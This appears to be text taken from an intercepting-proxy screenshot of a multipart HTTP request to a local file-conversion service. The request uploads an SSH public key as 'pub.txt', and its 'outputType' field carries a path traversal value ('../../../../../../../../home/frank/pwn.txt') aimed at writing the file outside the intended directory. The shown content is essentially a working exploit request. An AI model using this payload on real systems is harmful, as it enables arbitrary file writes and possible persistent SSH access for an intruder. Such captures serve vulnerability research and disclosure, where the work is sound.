 Request
Pretty Raw Hex \n
5355546973084316586
5 Content-Length: 480
6 Origin: http://127.0.0.1:3001
7 Connection: close
8 Referer: http://127.0.0.1:3001/
9 Cookie: lang=en-US
10
11 -----------------------------416641782035355546
973084316586
12 Content-Disposition: form-data; name="
convertFile"; filename="pub.txt"
13 Content-Type: text/plain
14
15 ssh-ed25519
AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD
1WQ7IaxiVdTpsg5U19G3d nobody@nothing
16
17 -----------------------------416641782035355546
973084316586
18 Content-Disposition: form-data; name="
outputType"
19
20 ../../../../../../../../home/frank/pwn.txt
21 -----------------------------416641782035355546
973084316586--
22